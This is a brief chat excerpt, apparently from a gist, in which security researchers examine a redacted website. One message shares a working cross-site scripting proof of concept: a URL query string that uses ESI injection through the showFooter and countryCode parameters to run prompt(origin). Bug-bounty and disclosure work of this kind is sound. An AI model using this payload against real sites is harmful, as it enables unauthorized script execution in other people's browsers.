 nytr0gen
gist.github.com
1.md
let me know if you need any more info
Feb 22, 2022, 2:03 PM
taking a look now
Feb 22, 2022, 2:28 PM
globe.redacted.com
Redacted site
got this xss so far
Feb 22, 2022, 2:59 PM
?
showFooter=um6k%3C%21--
esi+%24%28QUERY_STRING%7BcountryCode%7D%2
9+--%3E%3C%21--esx--
%3Eekdi&countryCode=%22%7d%7d;prompt.call(null,
origin);%2f%2fUS